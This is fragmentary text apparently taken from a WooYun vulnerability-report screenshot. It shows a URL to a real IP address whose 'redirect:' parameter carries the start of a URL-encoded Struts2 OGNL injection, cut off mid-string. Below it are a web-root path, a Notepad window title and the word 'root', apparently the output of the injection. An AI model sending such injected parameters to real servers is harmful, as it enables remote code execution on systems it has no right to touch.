 124.232.143.110/login_login.do?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletReq
/home/Esou/web-80/webapps/ROOT/
login_login (1).do - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root
www.wooyun.org